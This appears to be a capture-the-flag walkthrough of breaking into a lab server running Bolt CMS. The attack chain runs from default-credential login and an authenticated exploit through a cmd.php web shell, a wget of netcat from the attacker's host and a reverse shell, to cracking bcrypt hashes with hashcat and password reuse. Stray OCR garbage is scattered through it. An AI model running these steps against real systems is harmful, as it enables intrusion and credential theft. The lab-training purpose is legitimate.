### $\overline{(-)}$   $\overline{(-)}$   $\overline{(-)}$   $\overline{(-)}$  $\mathbf{L}$  $L_{-}$ J  $-1$  | | |  $-1$  |  $-1$  |  $-1$  |  $-1$  | | |  $\blacksquare$  $\mathbf{v}$  $|$   $|$   $|$   $\setminus$  $\frac{1}{2}$   $\frac{1}{2}$   $\blacksquare$  $\setminus$  $\mathbf{L}$  $\Box$  $\vert \_$ Π  $\mathbf{I}$  $\Box$  $\mathbf{I}$  $\blacksquare$ L  $\overline{\phantom{a}}$  $\mathsf{I}\setminus$  $\mathsf{I}\setminus$

# **Walkthrough**

### **nmap-scan**

### Open ports





## **Website**

So port 80 is our first choice for further research:





### It is a CMS powered by Bolt:



- # Exploit Author: r3m0t3nu11
- # Vendor Homepage: https://bolt.cm/
- # Software Link: https://bolt.cm/
- 



This is an authenticated exploit, so we first need to find a valid account.

Bolt has a dashboard available at /bolt/ :





## **Revshell**

We try a few obvious ones, admin / admin and admin / password. The last one works:





With this account we can try the exploit:

python3 boltexploit.py http://192.168.16.27 admin password

It will give us a command prompt that we can use to execute commands on the system:





We can use this to upload a netcat reverse shell on the system and get a reverse shell like this:

First start a simple web server to serve some files, make sure the files you want to serve are in the local directory:

python3 -m http.server

This will listen on port 8000 on you local machine

Using the c.php file we just dropped, we can browse to <http://192.168.16.27/files/cmd.php?c=wget> <http://10.212.134.200:8000/nc>to download a linux netcat to the server, you will see in your web server if it has been retrieved:

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...<br>192.168.16.27 - - [25/Apr/2020 19:03:49] "GET /nc HTTP/1.1" 200 -

This file is dropped in the same directory as our c.php. We make this nc executable like this:

<http://192.168.16.27/files/cmd.php?c=chmod>

Now start a netcat listener on your own machine, listening on a free port (I choose 4444) and then run it as a reverse shell like this:

http://192.168.16.27/files/cmd.php?c=./nc -e /bin/bash 10.212.134.200 4444

## $\begin{bmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \end{bmatrix}$   $\begin{bmatrix} 1 & 1 \\ 1 & 1 \end{bmatrix}$   $\begin{bmatrix} 1 & 1 \\ 1 & 1 \end{bmatrix}$   $\begin{bmatrix} 1 & 1 \\ 1 & 1 \end{bmatrix}$

If all goes well, you will see a connection coming in from the bolt server: (Don't forget to do the python pty dance, to make sure you have a shell with PTY's allocated, some commands, especially sudo, require a PTY shell to run)

```
ncat -nv -1 -p 4444Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.16.27.
Ncat: Connection from 192.168.16.27:60767.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Erit:/var/www/html/public/files$
python -c import pty;pty.spawn("/bin/bash")
www-data@Erit:/var/www/html/public/files$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
         inet 192.168.100.100 netmask 255.255.255.0 broadcast 
192.168.100.255
         ether 02:42:c0:a8:64:64 txqueuelen 0 (Ethernet)
         RX packets 5390 bytes 773960 (755.8 KiB)
         RX errors 0 dropped 0 overruns 0 frame 0
         TX packets 4332 bytes 13542724 (12.9 MiB)
         TX errors 0 dropped 0 overruns 0 carrier 0 collisions 
0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
         inet 127.0.0.1 netmask 255.0.0.0
         loop txqueuelen 0 (Local Loopback)
         RX packets 28 bytes 2214 (2.1 KiB)
         RX errors 0 dropped 0 overruns 0 frame 0
         TX packets 28 bytes 2214 (2.1 KiB)
         TX errors 0 dropped 0 overruns 0 carrier 0 collisions 
\overline{0}
```
www-data@Erit:/var/www/html/public/files\$

### $\frac{1}{1}$   $\frac{1}{1}$   $\frac{1}{1}$   $\frac{1}{1}$   $\frac{1}{1}$   $\frac{1}{1}$   $\frac{1}{1}$   $\frac{1}{1}$   $\frac{1}{1}$   $\frac{1}{1}$   $\frac{1}{1}$  $\mathbf{1}$   $\mathbf{1}$   $\mathbf{1}$  $\mathbf{I}$  $\setminus$ \_\_,\_|\_\_/ |\_\_\_/  $\vert \ \vert \$  $\blacksquare$

### In the app/database directory you will find the bolt.db SQLite3 database:

www-data@Erit:/var/www/html/app/database\$ file bolt.db

file bolt.db

bolt.db: SQLite 3.x database, last written using SQLite version 3020001





We're interested in the bolt\_users table:<br>sqlite> select \* from bolt\_users;<br>select \* from bolt\_users;<br>1|admin|\$2y\$10\$8C3EtMcGnBszaxOfCBIU.OoT49XhQFtB1I2rhFbx.28Y7WJc1eNB.||0|a@a.com|2020-04-25 16:59:19|192.168.100.1|[]|1||

We see two users, the admin we already own, the other one is a wild one. We also see another IP address, 192.168.100.1 (note to self)

The password is cracked using hashcat and the rockyou.txt password list:

sudo ./hashcat -m 3200 wildone.txt rockyou.txt

Which will yield the password:

```
$2y$10$ZZqbTKKlgDnCMvGD2M0SxeTS3GPSCljXWtd172lI2zj3p6bjOCGq.:snickers
```
 $0.2222$  $\mathbf{L}$  . The subset of  $\mathbf{L}$ 

We can now try to elevate privileges to the wildone user. Looking in /home, there is no wildone user, but wileec (and since we're on a roll, we just try that account), and win!

www-data@Erit:/home\$ su - wileec su - wileec Password: snickers

 $\frac{1}{2}$ 

And we have our first flag:



